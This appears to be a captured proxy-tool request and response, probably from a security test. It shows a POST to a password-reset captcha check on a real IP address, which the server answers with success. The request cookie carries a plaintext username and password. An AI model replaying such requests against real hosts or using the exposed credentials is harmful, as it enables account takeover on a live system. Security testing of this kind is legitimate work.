 Go
Cancel
<
>
Target: http://210.75.21.203:13298
?
Request
Raw
Params
Headers
Hex
POST /jointos/captcha/ForgetPsd!checkCaptcha.page HTTP/1.1
Host: 210.75.21.203:13298
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://210.75.21.203:13298/jointos/captcha/ForgetPsd!captchaInput.page?username=admin
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 33
Connection: close
Cookie: JSESSIONID=E5E8D14D4AA9C06D5C71B872A76CB9D4; lysysname=chenbin;
lysyspassword=123456
username=chenbin&verifycode=54m37
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 41
Date: Mon, 02 Sep 2019 02:39:26 GMT
Connection: close
{"result":"success","msg":"操作成功"}